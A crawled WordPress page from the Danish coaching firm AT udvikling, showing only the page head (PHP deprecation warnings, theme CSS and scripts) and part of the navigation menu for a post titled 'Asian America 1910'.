

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/06/10/asian-america-1910-2/
body_size: 18760
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Asian America 1910 &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F06%2F10%2Fasian-america-1910-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F06%2F10%2Fasian-america-1910-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/2399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/06/10/asian-america-1910-2/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=2399' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2399 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.atudvikling.dk/om-at-udvikling/omtaleartikler/">Omtale/artikler</a></li>
